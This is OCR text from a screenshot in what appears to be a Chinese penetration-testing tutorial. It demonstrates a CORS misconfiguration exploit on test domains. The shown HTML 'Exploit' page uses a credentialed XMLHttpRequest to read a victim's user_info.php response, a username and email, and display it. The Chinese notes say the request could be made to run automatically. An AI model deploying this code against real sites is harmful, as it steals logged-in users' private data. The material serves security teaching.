 CORS - 360极速浏览器 11.0
atest.test/cors-test/cors.html
渗透相关 超强搜索工具 前后端相关 各种API 各种博客 微信相关 redis python 捞钱 工作台 · 语雀 哔哩哔哩弹幕 在线动画 动 【洛天依原创 仿站工具箱 - PHP源码_PH PHP源码,PH
CORS × +
{"username":"P\u55b5\u545c-phpoop","email":"3303003493@qq.com"}
Exploit
点击一下,可以设置成自动执行,这里演示
我就用点击的方法来获取用户数据了
atest.test 显示
{"username":"P\u55b5\u545c-
phpoop","email":"3303003493@qq.com"}
确定
Elements Console Sources Network Performance Memory Application S
<!doctype html>
<html>
<head>…</head>
<body> == $0
<center>
<textarea rows="10" cols="60" id="pwnz">{"username":"P\u55b5\u545c-
phpoop","email":"3303003493@qq.com"}</textarea>
<br>
<button type="button" onclick="cors()">Exploit</button>
<script>
function cors() {
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
document.getElementById("pwnz").innerHTML = this.responseText;
alert(this.responseText)
}
};
var data="";
xhttp.open("GET", "http://test.test/cors-test/user_info.php");
xhttp.withCredentials = true;
xhttp.send();
}
</script>
</center>
</body>
</html>
Styles
Filter
element.
}
body {
displ
margin
}